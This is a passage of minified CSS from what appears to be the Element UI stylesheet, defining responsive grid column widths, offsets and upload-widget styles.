4{width:58.33333%}.el-col-offset-14{margin-left:58.33333%}.el-col-pull-14{right:58.33333%}.el-col-push-14{left:58.33333%}.el-col-15{width:62.5%}.el-col-offset-15{margin-left:62.5%}.el-col-pull-15{right:62.5%}.el-col-push-15{left:62.5%}.el-col-16{width:66.66667%}.el-col-offset-16{margin-left:66.66667%}.el-col-pull-16{right:66.66667%}.el-col-push-16{left:66.66667%}.el-col-17{width:70.83333%}.el-col-offset-17{margin-left:70.83333%}.el-col-pull-17{right:70.83333%}.el-col-push-17{left:70.83333%}.el-col-18{width:75%}.el-col-offset-18{margin-left:75%}.el-col-pull-18{right:75%}.el-col-push-18{left:75%}.el-col-19{width:79.16667%}.el-col-offset-19{margin-left:79.16667%}.el-col-pull-19{right:79.16667%}.el-col-push-19{left:79.16667%}.el-col-20{width:83.33333%}.el-col-offset-20{margin-left:83.33333%}.el-col-pull-20{right:83.33333%}.el-col-push-20{left:83.33333%}.el-col-21{width:87.5%}.el-col-offset-21{margin-left:87.5%}.el-col-pull-21{right:87.5%}.el-col-push-21{left:87.5%}.el-col-22{width:91.66667%}.el-col-offset-22{margin-left:91.66667%}.el-col-pull-22{right:91.66667%}.el-col-push-22{left:91.66667%}.el-col-23{width:95.83333%}.el-col-offset-23{margin-left:95.83333%}.el-col-pull-23{right:95.83333%}.el-col-push-23{left:95.83333%}.el-col-24{width:100%}.el-col-offset-24{margin-left:100%}.el-col-pull-24{right:100%}.el-col-push-24{left:100%}@media only screen and (max-width:767px){.el-col-xs-0{display:none;width:0%}.el-col-xs-offset-0{margin-left:0}.el-col-xs-pull-0{position:relative;right:0}.el-col-xs-push-0{position:relative;left:0}.el-col-xs-1{width:4.16667%}.el-col-xs-offset-1{margin-left:4.16667%}.el-col-xs-pull-1{position:relative;right:4.16667%}.el-col-xs-push-1{position:relative;left:4.16667%}.el-col-xs-2{width:8.33333%}.el-col-xs-offset-2{margin-left:8.33333%}.el-col-xs-pull-2{position:relative;right:8.33333%}.el-col-xs-push-2{position:relative;left:8.33333%}.el-col-xs-3{width:12.5%}.el-col-xs-offset-3{margin-left:12.5%}.el-col-xs-pull-3{position:relative;right:12.5%}.el-col-xs-push-3{position:relative;left:12.5%}.el-col-xs-4{width:16.66667%}.el-col-xs-offset-4{margin-left:16.66667%}.el-col-xs-pull-4{position:relative;right:16.66667%}.el-col-xs-push-4{position:relative;left:16.66667%}.el-col-xs-5{width:20.83333%}.el-col-xs-offset-5{margin-left:20.83333%}.el-col-xs-pull-5{position:relative;right:20.83333%}.el-col-xs-push-5{position:relative;left:20.83333%}.el-col-xs-6{width:25%}.el-col-xs-offset-6{margin-left:25%}.el-col-xs-pull-6{position:relative;right:25%}.el-col-xs-push-6{position:relative;left:25%}.el-col-xs-7{width:29.16667%}.el-col-xs-offset-7{margin-left:29.16667%}.el-col-xs-pull-7{position:relative;right:29.16667%}.el-col-xs-push-7{position:relative;left:29.16667%}.el-col-xs-8{width:33.33333%}.el-col-xs-offset-8{margin-left:33.33333%}.el-col-xs-pull-8{position:relative;right:33.33333%}.el-col-xs-push-8{position:relative;left:33.33333%}.el-col-xs-9{width:37.5%}.el-col-xs-offset-9{margin-left:37.5%}.el-col-xs-pull-9{position:relative;right:37.5%}.el-col-xs-push-9{position:relative;left:37.5%}.el-col-xs-10{width:41.66667%}.el-col-xs-offset-10{margin-left:41.66667%}.el-col-xs-pull-10{position:relative;right:41.66667%}.el-col-xs-push-10{position:relative;left:41.66667%}.el-col-xs-11{width:45.83333%}.el-col-xs-offset-11{margin-left:45.83333%}.el-col-xs-pull-11{position:relative;right:45.83333%}.el-col-xs-push-11{position:relative;left:45.83333%}.el-col-xs-12{width:50%}.el-col-xs-offset-12{margin-left:50%}.el-col-xs-pull-12{position:relative;right:50%}.el-col-xs-push-12{position:relative;left:50%}.el-col-xs-13{width:54.16667%}.el-col-xs-offset-13{margin-left:54.16667%}.el-col-xs-pull-13{position:relative;right:54.16667%}.el-col-xs-push-13{position:relative;left:54.16667%}.el-col-xs-14{width:58.33333%}.el-col-xs-offset-14{margin-left:58.33333%}.el-col-xs-pull-14{position:relative;right:58.33333%}.el-col-xs-push-14{position:relative;left:58.33333%}.el-col-xs-15{width:62.5%}.el-col-xs-offset-15{margin-left:62.5%}.el-col-xs-pull-15{position:relative;right:62.5%}.el-col-xs-push-15{position:relative;left:62.5%}.el-col-xs-16{width:66.66667%}.el-col-xs-offset-16{margin-left:66.66667%}.el-col-xs-pull-16{position:relative;right:66.66667%}.el-col-xs-push-16{position:relative;left:66.66667%}.el-col-xs-17{width:70.83333%}.el-col-xs-offset-17{margin-left:70.83333%}.el-col-xs-pull-17{position:relative;right:70.83333%}.el-col-xs-push-17{position:relative;left:70.83333%}.el-col-xs-18{width:75%}.el-col-xs-offset-18{margin-left:75%}.el-col-xs-pull-18{position:relative;right:75%}.el-col-xs-push-18{position:relative;left:75%}.el-col-xs-19{width:79.16667%}.el-col-xs-offset-19{margin-left:79.16667%}.el-col-xs-pull-19{position:relative;right:79.16667%}.el-col-xs-push-19{position:relative;left:79.16667%}.el-col-xs-20{width:83.33333%}.el-col-xs-offset-20{margin-left:83.33333%}.el-col-xs-pull-20{position:relative;right:83.33333%}.el-col-xs-push-20{position:relative;left:83.33333%}.el-col-xs-21{width:87.5%}.el-col-xs-offset-21{margin-left:87.5%}.el-col-xs-pull-21{position:relative;right:87.5%}.el-col-xs-push-21{position:relative;left:87.5%}.el-col-xs-22{width:91.66667%}.el-col-xs-offset-22{margin-left:91.66667%}.el-col-xs-pull-22{position:relative;right:91.66667%}.el-col-xs-push-22{position:relative;left:91.66667%}.el-col-xs-23{width:95.83333%}.el-col-xs-offset-23{margin-left:95.83333%}.el-col-xs-pull-23{position:relative;right:95.83333%}.el-col-xs-push-23{position:relative;left:95.83333%}.el-col-xs-24{width:100%}.el-col-xs-offset-24{margin-left:100%}.el-col-xs-pull-24{position:relative;right:100%}.el-col-xs-push-24{position:relative;left:100%}}@media only screen and (min-width:768px){.el-col-sm-0{display:none;width:0%}.el-col-sm-offset-0{margin-left:0}.el-col-sm-pull-0{position:relative;right:0}.el-col-sm-push-0{position:relative;left:0}.el-col-sm-1{width:4.16667%}.el-col-sm-offset-1{margin-left:4.16667%}.el-col-sm-pull-1{position:relative;right:4.16667%}.el-col-sm-push-1{position:relative;left:4.16667%}.el-col-sm-2{width:8.33333%}.el-col-sm-offset-2{margin-left:8.33333%}.el-col-sm-pull-2{position:relative;right:8.33333%}.el-col-sm-push-2{position:relative;left:8.33333%}.el-col-sm-3{width:12.5%}.el-col-sm-offset-3{margin-left:12.5%}.el-col-sm-pull-3{position:relative;right:12.5%}.el-col-sm-push-3{position:relative;left:12.5%}.el-col-sm-4{width:16.66667%}.el-col-sm-offset-4{margin-left:16.66667%}.el-col-sm-pull-4{position:relative;right:16.66667%}.el-col-sm-push-4{position:relative;left:16.66667%}.el-col-sm-5{width:20.83333%}.el-col-sm-offset-5{margin-left:20.83333%}.el-col-sm-pull-5{position:relative;right:20.83333%}.el-col-sm-push-5{position:relative;left:20.83333%}.el-col-sm-6{width:25%}.el-col-sm-offset-6{margin-left:25%}.el-col-sm-pull-6{position:relative;right:25%}.el-col-sm-push-6{position:relative;left:25%}.el-col-sm-7{width:29.16667%}.el-col-sm-offset-7{margin-left:29.16667%}.el-col-sm-pull-7{position:relative;right:29.16667%}.el-col-sm-push-7{position:relative;left:29.16667%}.el-col-sm-8{width:33.33333%}.el-col-sm-offset-8{margin-left:33.33333%}.el-col-sm-pull-8{position:relative;right:33.33333%}.el-col-sm-push-8{position:relative;left:33.33333%}.el-col-sm-9{width:37.5%}.el-col-sm-offset-9{margin-left:37.5%}.el-col-sm-pull-9{position:relative;right:37.5%}.el-col-sm-push-9{position:relative;left:37.5%}.el-col-sm-10{width:41.66667%}.el-col-sm-offset-10{margin-left:41.66667%}.el-col-sm-pull-10{position:relative;right:41.66667%}.el-col-sm-push-10{position:relative;left:41.66667%}.el-col-sm-11{width:45.83333%}.el-col-sm-offset-11{margin-left:45.83333%}.el-col-sm-pull-11{position:relative;right:45.83333%}.el-col-sm-push-11{position:relative;left:45.83333%}.el-col-sm-12{width:50%}.el-col-sm-offset-12{margin-left:50%}.el-col-sm-pull-12{position:relative;right:50%}.el-col-sm-push-12{position:relative;left:50%}.el-col-sm-13{width:54.16667%}.el-col-sm-offset-13{margin-left:54.16667%}.el-col-sm-pull-13{position:relative;right:54.16667%}.el-col-sm-push-13{position:relative;left:54.16667%}.el-col-sm-14{width:58.33333%}.el-col-sm-offset-14{margin-left:58.33333%}.el-col-sm-pull-14{position:relative;right:58.33333%}.el-col-sm-push-14{position:relative;left:58.33333%}.el-col-sm-15{width:62.5%}.el-col-sm-offset-15{margin-left:62.5%}.el-col-sm-pull-15{position:relative;right:62.5%}.el-col-sm-push-15{position:relative;left:62.5%}.el-col-sm-16{width:66.66667%}.el-col-sm-offset-16{margin-left:66.66667%}.el-col-sm-pull-16{position:relative;right:66.66667%}.el-col-sm-push-16{position:relative;left:66.66667%}.el-col-sm-17{width:70.83333%}.el-col-sm-offset-17{margin-left:70.83333%}.el-col-sm-pull-17{position:relative;right:70.83333%}.el-col-sm-push-17{position:relative;left:70.83333%}.el-col-sm-18{width:75%}.el-col-sm-offset-18{margin-left:75%}.el-col-sm-pull-18{position:relative;right:75%}.el-col-sm-push-18{position:relative;left:75%}.el-col-sm-19{width:79.16667%}.el-col-sm-offset-19{margin-left:79.16667%}.el-col-sm-pull-19{position:relative;right:79.16667%}.el-col-sm-push-19{position:relative;left:79.16667%}.el-col-sm-20{width:83.33333%}.el-col-sm-offset-20{margin-left:83.33333%}.el-col-sm-pull-20{position:relative;right:83.33333%}.el-col-sm-push-20{position:relative;left:83.33333%}.el-col-sm-21{width:87.5%}.el-col-sm-offset-21{margin-left:87.5%}.el-col-sm-pull-21{position:relative;right:87.5%}.el-col-sm-push-21{position:relative;left:87.5%}.el-col-sm-22{width:91.66667%}.el-col-sm-offset-22{margin-left:91.66667%}.el-col-sm-pull-22{position:relative;right:91.66667%}.el-col-sm-push-22{position:relative;left:91.66667%}.el-col-sm-23{width:95.83333%}.el-col-sm-offset-23{margin-left:95.83333%}.el-col-sm-pull-23{position:relative;right:95.83333%}.el-col-sm-push-23{position:relative;left:95.83333%}.el-col-sm-24{width:100%}.el-col-sm-offset-24{margin-left:100%}.el-col-sm-pull-24{position:relative;right:100%}.el-col-sm-push-24{position:relative;left:100%}}@media only screen and (min-width:992px){.el-col-md-0{display:none;width:0%}.el-col-md-offset-0{margin-left:0}.el-col-md-pull-0{position:relative;right:0}.el-col-md-push-0{position:relative;left:0}.el-col-md-1{width:4.16667%}.el-col-md-offset-1{margin-left:4.16667%}.el-col-md-pull-1{position:relative;right:4.16667%}.el-col-md-push-1{position:relative;left:4.16667%}.el-col-md-2{width:8.33333%}.el-col-md-offset-2{margin-left:8.33333%}.el-col-md-pull-2{position:relative;right:8.33333%}.el-col-md-push-2{position:relative;left:8.33333%}.el-col-md-3{width:12.5%}.el-col-md-offset-3{margin-left:12.5%}.el-col-md-pull-3{position:relative;right:12.5%}.el-col-md-push-3{position:relative;left:12.5%}.el-col-md-4{width:16.66667%}.el-col-md-offset-4{margin-left:16.66667%}.el-col-md-pull-4{position:relative;right:16.66667%}.el-col-md-push-4{position:relative;left:16.66667%}.el-col-md-5{width:20.83333%}.el-col-md-offset-5{margin-left:20.83333%}.el-col-md-pull-5{position:relative;right:20.83333%}.el-col-md-push-5{position:relative;left:20.83333%}.el-col-md-6{width:25%}.el-col-md-offset-6{margin-left:25%}.el-col-md-pull-6{position:relative;right:25%}.el-col-md-push-6{position:relative;left:25%}.el-col-md-7{width:29.16667%}.el-col-md-offset-7{margin-left:29.16667%}.el-col-md-pull-7{position:relative;right:29.16667%}.el-col-md-push-7{position:relative;left:29.16667%}.el-col-md-8{width:33.33333%}.el-col-md-offset-8{margin-left:33.33333%}.el-col-md-pull-8{position:relative;right:33.33333%}.el-col-md-push-8{position:relative;left:33.33333%}.el-col-md-9{width:37.5%}.el-col-md-offset-9{margin-left:37.5%}.el-col-md-pull-9{position:relative;right:37.5%}.el-col-md-push-9{position:relative;left:37.5%}.el-col-md-10{width:41.66667%}.el-col-md-offset-10{margin-left:41.66667%}.el-col-md-pull-10{position:relative;right:41.66667%}.el-col-md-push-10{position:relative;left:41.66667%}.el-col-md-11{width:45.83333%}.el-col-md-offset-11{margin-left:45.83333%}.el-col-md-pull-11{position:relative;right:45.83333%}.el-col-md-push-11{position:relative;left:45.83333%}.el-col-md-12{width:50%}.el-col-md-offset-12{margin-left:50%}.el-col-md-pull-12{position:relative;right:50%}.el-col-md-push-12{position:relative;left:50%}.el-col-md-13{width:54.16667%}.el-col-md-offset-13{margin-left:54.16667%}.el-col-md-pull-13{position:relative;right:54.16667%}.el-col-md-push-13{position:relative;left:54.16667%}.el-col-md-14{width:58.33333%}.el-col-md-offset-14{margin-left:58.33333%}.el-col-md-pull-14{position:relative;right:58.33333%}.el-col-md-push-14{position:relative;left:58.33333%}.el-col-md-15{width:62.5%}.el-col-md-offset-15{margin-left:62.5%}.el-col-md-pull-15{position:relative;right:62.5%}.el-col-md-push-15{position:relative;left:62.5%}.el-col-md-16{width:66.66667%}.el-col-md-offset-16{margin-left:66.66667%}.el-col-md-pull-16{position:relative;right:66.66667%}.el-col-md-push-16{position:relative;left:66.66667%}.el-col-md-17{width:70.83333%}.el-col-md-offset-17{margin-left:70.83333%}.el-col-md-pull-17{position:relative;right:70.83333%}.el-col-md-push-17{position:relative;left:70.83333%}.el-col-md-18{width:75%}.el-col-md-offset-18{margin-left:75%}.el-col-md-pull-18{position:relative;right:75%}.el-col-md-push-18{position:relative;left:75%}.el-col-md-19{width:79.16667%}.el-col-md-offset-19{margin-left:79.16667%}.el-col-md-pull-19{position:relative;right:79.16667%}.el-col-md-push-19{position:relative;left:79.16667%}.el-col-md-20{width:83.33333%}.el-col-md-offset-20{margin-left:83.33333%}.el-col-md-pull-20{position:relative;right:83.33333%}.el-col-md-push-20{position:relative;left:83.33333%}.el-col-md-21{width:87.5%}.el-col-md-offset-21{margin-left:87.5%}.el-col-md-pull-21{position:relative;right:87.5%}.el-col-md-push-21{position:relative;left:87.5%}.el-col-md-22{width:91.66667%}.el-col-md-offset-22{margin-left:91.66667%}.el-col-md-pull-22{position:relative;right:91.66667%}.el-col-md-push-22{position:relative;left:91.66667%}.el-col-md-23{width:95.83333%}.el-col-md-offset-23{margin-left:95.83333%}.el-col-md-pull-23{position:relative;right:95.83333%}.el-col-md-push-23{position:relative;left:95.83333%}.el-col-md-24{width:100%}.el-col-md-offset-24{margin-left:100%}.el-col-md-pull-24{position:relative;right:100%}.el-col-md-push-24{position:relative;left:100%}}@media only screen and (min-width:1200px){.el-col-lg-0{display:none;width:0%}.el-col-lg-offset-0{margin-left:0}.el-col-lg-pull-0{position:relative;right:0}.el-col-lg-push-0{position:relative;left:0}.el-col-lg-1{width:4.16667%}.el-col-lg-offset-1{margin-left:4.16667%}.el-col-lg-pull-1{position:relative;right:4.16667%}.el-col-lg-push-1{position:relative;left:4.16667%}.el-col-lg-2{width:8.33333%}.el-col-lg-offset-2{margin-left:8.33333%}.el-col-lg-pull-2{position:relative;right:8.33333%}.el-col-lg-push-2{position:relative;left:8.33333%}.el-col-lg-3{width:12.5%}.el-col-lg-offset-3{margin-left:12.5%}.el-col-lg-pull-3{position:relative;right:12.5%}.el-col-lg-push-3{position:relative;left:12.5%}.el-col-lg-4{width:16.66667%}.el-col-lg-offset-4{margin-left:16.66667%}.el-col-lg-pull-4{position:relative;right:16.66667%}.el-col-lg-push-4{position:relative;left:16.66667%}.el-col-lg-5{width:20.83333%}.el-col-lg-offset-5{margin-left:20.83333%}.el-col-lg-pull-5{position:relative;right:20.83333%}.el-col-lg-push-5{position:relative;left:20.83333%}.el-col-lg-6{width:25%}.el-col-lg-offset-6{margin-left:25%}.el-col-lg-pull-6{position:relative;right:25%}.el-col-lg-push-6{position:relative;left:25%}.el-col-lg-7{width:29.16667%}.el-col-lg-offset-7{margin-left:29.16667%}.el-col-lg-pull-7{position:relative;right:29.16667%}.el-col-lg-push-7{position:relative;left:29.16667%}.el-col-lg-8{width:33.33333%}.el-col-lg-offset-8{margin-left:33.33333%}.el-col-lg-pull-8{position:relative;right:33.33333%}.el-col-lg-push-8{position:relative;left:33.33333%}.el-col-lg-9{width:37.5%}.el-col-lg-offset-9{margin-left:37.5%}.el-col-lg-pull-9{position:relative;right:37.5%}.el-col-lg-push-9{position:relative;left:37.5%}.el-col-lg-10{width:41.66667%}.el-col-lg-offset-10{margin-left:41.66667%}.el-col-lg-pull-10{position:relative;right:41.66667%}.el-col-lg-push-10{position:relative;left:41.66667%}.el-col-lg-11{width:45.83333%}.el-col-lg-offset-11{margin-left:45.83333%}.el-col-lg-pull-11{position:relative;right:45.83333%}.el-col-lg-push-11{position:relative;left:45.83333%}.el-col-lg-12{width:50%}.el-col-lg-offset-12{margin-left:50%}.el-col-lg-pull-12{position:relative;right:50%}.el-col-lg-push-12{position:relative;left:50%}.el-col-lg-13{width:54.16667%}.el-col-lg-offset-13{margin-left:54.16667%}.el-col-lg-pull-13{position:relative;right:54.16667%}.el-col-lg-push-13{position:relative;left:54.16667%}.el-col-lg-14{width:58.33333%}.el-col-lg-offset-14{margin-left:58.33333%}.el-col-lg-pull-14{position:relative;right:58.33333%}.el-col-lg-push-14{position:relative;left:58.33333%}.el-col-lg-15{width:62.5%}.el-col-lg-offset-15{margin-left:62.5%}.el-col-lg-pull-15{position:relative;right:62.5%}.el-col-lg-push-15{position:relative;left:62.5%}.el-col-lg-16{width:66.66667%}.el-col-lg-offset-16{margin-left:66.66667%}.el-col-lg-pull-16{position:relative;right:66.66667%}.el-col-lg-push-16{position:relative;left:66.66667%}.el-col-lg-17{width:70.83333%}.el-col-lg-offset-17{margin-left:70.83333%}.el-col-lg-pull-17{position:relative;right:70.83333%}.el-col-lg-push-17{position:relative;left:70.83333%}.el-col-lg-18{width:75%}.el-col-lg-offset-18{margin-left:75%}.el-col-lg-pull-18{position:relative;right:75%}.el-col-lg-push-18{position:relative;left:75%}.el-col-lg-19{width:79.16667%}.el-col-lg-offset-19{margin-left:79.16667%}.el-col-lg-pull-19{position:relative;right:79.16667%}.el-col-lg-push-19{position:relative;left:79.16667%}.el-col-lg-20{width:83.33333%}.el-col-lg-offset-20{margin-left:83.33333%}.el-col-lg-pull-20{position:relative;right:83.33333%}.el-col-lg-push-20{position:relative;left:83.33333%}.el-col-lg-21{width:87.5%}.el-col-lg-offset-21{margin-left:87.5%}.el-col-lg-pull-21{position:relative;right:87.5%}.el-col-lg-push-21{position:relative;left:87.5%}.el-col-lg-22{width:91.66667%}.el-col-lg-offset-22{margin-left:91.66667%}.el-col-lg-pull-22{position:relative;right:91.66667%}.el-col-lg-push-22{position:relative;left:91.66667%}.el-col-lg-23{width:95.83333%}.el-col-lg-offset-23{margin-left:95.83333%}.el-col-lg-pull-23{position:relative;right:95.83333%}.el-col-lg-push-23{position:relative;left:95.83333%}.el-col-lg-24{width:100%}.el-col-lg-offset-24{margin-left:100%}.el-col-lg-pull-24{position:relative;right:100%}.el-col-lg-push-24{position:relative;left:100%}}@media only screen and (min-width:1920px){.el-col-xl-0{display:none;width:0%}.el-col-xl-offset-0{margin-left:0}.el-col-xl-pull-0{position:relative;right:0}.el-col-xl-push-0{position:relative;left:0}.el-col-xl-1{width:4.16667%}.el-col-xl-offset-1{margin-left:4.16667%}.el-col-xl-pull-1{position:relative;right:4.16667%}.el-col-xl-push-1{position:relative;left:4.16667%}.el-col-xl-2{width:8.33333%}.el-col-xl-offset-2{margin-left:8.33333%}.el-col-xl-pull-2{position:relative;right:8.33333%}.el-col-xl-push-2{position:relative;left:8.33333%}.el-col-xl-3{width:12.5%}.el-col-xl-offset-3{margin-left:12.5%}.el-col-xl-pull-3{position:relative;right:12.5%}.el-col-xl-push-3{position:relative;left:12.5%}.el-col-xl-4{width:16.66667%}.el-col-xl-offset-4{margin-left:16.66667%}.el-col-xl-pull-4{position:relative;right:16.66667%}.el-col-xl-push-4{position:relative;left:16.66667%}.el-col-xl-5{width:20.83333%}.el-col-xl-offset-5{margin-left:20.83333%}.el-col-xl-pull-5{position:relative;right:20.83333%}.el-col-xl-push-5{position:relative;left:20.83333%}.el-col-xl-6{width:25%}.el-col-xl-offset-6{margin-left:25%}.el-col-xl-pull-6{position:relative;right:25%}.el-col-xl-push-6{position:relative;left:25%}.el-col-xl-7{width:29.16667%}.el-col-xl-offset-7{margin-left:29.16667%}.el-col-xl-pull-7{position:relative;right:29.16667%}.el-col-xl-push-7{position:relative;left:29.16667%}.el-col-xl-8{width:33.33333%}.el-col-xl-offset-8{margin-left:33.33333%}.el-col-xl-pull-8{position:relative;right:33.33333%}.el-col-xl-push-8{position:relative;left:33.33333%}.el-col-xl-9{width:37.5%}.el-col-xl-offset-9{margin-left:37.5%}.el-col-xl-pull-9{position:relative;right:37.5%}.el-col-xl-push-9{position:relative;left:37.5%}.el-col-xl-10{width:41.66667%}.el-col-xl-offset-10{margin-left:41.66667%}.el-col-xl-pull-10{position:relative;right:41.66667%}.el-col-xl-push-10{position:relative;left:41.66667%}.el-col-xl-11{width:45.83333%}.el-col-xl-offset-11{margin-left:45.83333%}.el-col-xl-pull-11{position:relative;right:45.83333%}.el-col-xl-push-11{position:relative;left:45.83333%}.el-col-xl-12{width:50%}.el-col-xl-offset-12{margin-left:50%}.el-col-xl-pull-12{position:relative;right:50%}.el-col-xl-push-12{position:relative;left:50%}.el-col-xl-13{width:54.16667%}.el-col-xl-offset-13{margin-left:54.16667%}.el-col-xl-pull-13{position:relative;right:54.16667%}.el-col-xl-push-13{position:relative;left:54.16667%}.el-col-xl-14{width:58.33333%}.el-col-xl-offset-14{margin-left:58.33333%}.el-col-xl-pull-14{position:relative;right:58.33333%}.el-col-xl-push-14{position:relative;left:58.33333%}.el-col-xl-15{width:62.5%}.el-col-xl-offset-15{margin-left:62.5%}.el-col-xl-pull-15{position:relative;right:62.5%}.el-col-xl-push-15{position:relative;left:62.5%}.el-col-xl-16{width:66.66667%}.el-col-xl-offset-16{margin-left:66.66667%}.el-col-xl-pull-16{position:relative;right:66.66667%}.el-col-xl-push-16{position:relative;left:66.66667%}.el-col-xl-17{width:70.83333%}.el-col-xl-offset-17{margin-left:70.83333%}.el-col-xl-pull-17{position:relative;right:70.83333%}.el-col-xl-push-17{position:relative;left:70.83333%}.el-col-xl-18{width:75%}.el-col-xl-offset-18{margin-left:75%}.el-col-xl-pull-18{position:relative;right:75%}.el-col-xl-push-18{position:relative;left:75%}.el-col-xl-19{width:79.16667%}.el-col-xl-offset-19{margin-left:79.16667%}.el-col-xl-pull-19{position:relative;right:79.16667%}.el-col-xl-push-19{position:relative;left:79.16667%}.el-col-xl-20{width:83.33333%}.el-col-xl-offset-20{margin-left:83.33333%}.el-col-xl-pull-20{position:relative;right:83.33333%}.el-col-xl-push-20{position:relative;left:83.33333%}.el-col-xl-21{width:87.5%}.el-col-xl-offset-21{margin-left:87.5%}.el-col-xl-pull-21{position:relative;right:87.5%}.el-col-xl-push-21{position:relative;left:87.5%}.el-col-xl-22{width:91.66667%}.el-col-xl-offset-22{margin-left:91.66667%}.el-col-xl-pull-22{position:relative;right:91.66667%}.el-col-xl-push-22{position:relative;left:91.66667%}.el-col-xl-23{width:95.83333%}.el-col-xl-offset-23{margin-left:95.83333%}.el-col-xl-pull-23{position:relative;right:95.83333%}.el-col-xl-push-23{position:relative;left:95.83333%}.el-col-xl-24{width:100%}.el-col-xl-offset-24{margin-left:100%}.el-col-xl-pull-24{position:relative;right:100%}.el-col-xl-push-24{position:relative;left:100%}}@-webkit-keyframes progress{0%{background-position:0 0}100%{background-position:32px 0}}.el-upload{display:inline-block;text-align:center;cursor:pointer;outline:0}.el-upload__input{display:none}.el-upload__tip{font-size:12px;color:#606266;margin-top:7px}.el-upload iframe{position:absolute;z-index:-1;top:0;left:0;opacity:0;filter:alpha(opacity=0)}.el-upload--picture-card{background-color:#fbfdff;border:1px dashed #c0ccda;border-radius:6px;box-sizing:border-box;width:148px;height:148px;line-height:146px;vertical-align:top}.el-upload--picture-card i{font-size:28px;color:#8c939d}.el-upload--picture-card:hover,.el-upload:focus{border-color:#409EFF;color:#409EFF}.el-upload:focus .el-upload-dragger{border-color:#409EFF}.el-upload-dragger{background-color:#fff;border:1px dashed #d9d9d9;border-radius:6px;box-sizing:border-box;width:360px;height:180px;text-align:center;position:relative;overflow:hidden}.el-upload-dragger .el-icon-upload{font-size:67px;color:#C0C4CC;margin:40px 0 16px;line-height:50px}.el-upload-dragger+.el-upload__tip{text-align:center}.el-upload-dragger~.el-upload__files{border-top:1px solid #DCDFE6;margin-top:7px;padding-top:5px}.el-upload-dragger .el-upload__text{color:#606266;font-size:14px;text-align:center}.el-upload-dragger .el-upload__text em{color:#409EFF;font-style:normal}.el-upload-dragger:hover{border-color:#409EFF}.el-upload-dragger.is-dragover{background-color:rgba(32,159,255,.06);border:2px dashed #409EFF}.el-upload-list{margin:0;padding:0;list-style:none}.el-upload-list__item{-webkit-transition:all .5s cubic-bezier(.55,0,.1,1);transition:all .5s cubic-bezier(.55,0,.1,1);font-size:14px;color:#606266;line-height:1.8;margin-top:5px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;width:100%}.el-upload-list__item .el-progress{position:absolute;top:20px;width:100%}.el-upload-list__item .el-progress__text{position:absolute;right:0;top:-13px}.el-upload-list__item .el-progress-bar{margin-right:0;padding-right:0}.el-upload-list__item:first-child{margin-top:10px}.el-upload-list__item .el-icon-upload-success{color:#67C23A}.el-upload-list__item .el-icon-close{display:none;position:absolute;top:5px;right:5px;cursor:pointer;opacity:.75;color:#606266}.el-upload-list__item .el-icon-close:hover{opacity:1}.el-upload-list__item .el-icon-close-tip{display:none;position:absolute;top:5px;right:5px;font-size:12px;cursor:pointer;opacity:1;color:#409EFF}.el-upload-list__item:hover{background-color:#F5F7FA}.el-upload-list__item:hover .el-icon-close{display:inline-block}.el-upload-list__item:hover .el-progress__text{display:none}.el-upload-list__item.is-success .el-upload-list__item-status-label{display:block}.el-upload-list__item.is-success .el-upload-list__item-name:focus,.el-upload-list__item.is-success .el-upload-list__item-name:hover{color:#409EFF;cursor:pointer}.el-upload-list__item.is-success:focus:not(:hover) .el-icon-close-tip{display:inline-block}.el-upload-list__item.is-success:active .el-icon-close-tip,.el-upload-list__item.is-success:focus .el-upload-list__item-status-label,.el-upload-list__item.is-success:hover .el-upload-list__item-status-label,.el-upload-list__item.is-success:not(.focusing):focus .el-icon-close-tip{display:none}.el-upload-list.is-disabled .el-upload-list__item:hover .el-upload-list__item-status-label{display:block}.el-upload-list__item-name{color:#606266;display:block;margin-right:40px;overflow:hidden;padding-left:4px;text-overflow:ellipsis;-webkit-transition:color .3s;transition:color .3s;white-space:nowrap}.el-upload-list__item-name [class^=el-icon]{height:100%;margin-right:7px;color:#909399;line-height:inherit}.el-upload-list__item-status-label{position:absolute;right:5px;top:0;line-height:inherit;display:none}.el-upload-list__item-delete{position:absolute;right:10px;top:0;font-size:12px;color:#606266;display:none}.el-upload-list__item-delete:hover{color:#409EFF}.el-upload-list--picture-card{margin:0;display:inline;vertical-align:top}.el-upload-list--picture-card .el-upload-list__item{overflow:hidden;background-color:#fff;border:1px solid #c0ccda;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;width:148px;height:148px;margin:0 8px 8px 0;display:inline-block}.el-upload-list--picture-card .el-upload-list__item .el-icon-check,.el-upload-list--picture-card .el-upload-list__item .el-icon-circle-check{color:#FFF}.el-upload-list--picture-card .el-upload-list__item .el-icon-close,.el-upload-list--picture-card .el-upload-list__item:hover .el-upload-list__item-status-label{display:none}.el-upload-list--picture-card .el-upload-list__item:hover .el-progress__text{display:block}.el-upload-list--picture-card .el-upload-list__item-name{display:none}.el-upload-list--picture-card .el-upload-list__item-thumbnail{width:100%;height:100%}.el-upload-list--picture-card .el-upload-list__item-status-label{position:absolute;right:-15px;top:-6px;width:40px;height:24px;background:#13ce66;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:0 0 1pc 1px rgba(0,0,0,.2);box-shadow:0 0 1pc 1px rgba(0,0,0,.2)}.el-upload-list--picture-card .el-upload-list__item-status-label i{font-size:12px;margin-top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.el-upload-list--picture-card .el-upload-list__item-actions{position:absolute;width:100%;height:100%;left:0;top:0;cursor:default;text-align:center;color:#fff;opacity:0;font-size:20px;background-color:rgba(0,0,0,.5);-webkit-transition:opacity .3s;transition:opacity .3s}.el-upload-list--picture-card .el-upload-list__item-actions::after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-upload-list--picture-card .el-upload-list__item-actions span{display:none;cursor:pointer}.el-upload-list--picture-card .el-upload-list__item-actions span+span{margin-left:15px}.el-upload-list--picture-card .el-upload-list__item-actions .el-upload-list__item-delete{position:static;font-size:inherit;color:inherit}.el-upload-list--picture-card .el-upload-list__item-actions:hover{opacity:1}.el-upload-list--picture-card .el-upload-list__item-actions:hover span{display:inline-block}.el-upload-list--picture-card .el-progress{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);bottom:auto;width:126px}.el-upload-list--picture-card .el-progress .el-progress__text{top:50%}.el-upload-list--picture .el-upload-list__item{overflow:hidden;z-index:0;background-color:#fff;border:1px solid #c0ccda;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:10px;padding:10px 10px 10px 90px;height:92px}.el-upload-list--picture .el-upload-list__item .el-icon-check,.el-upload-list--picture 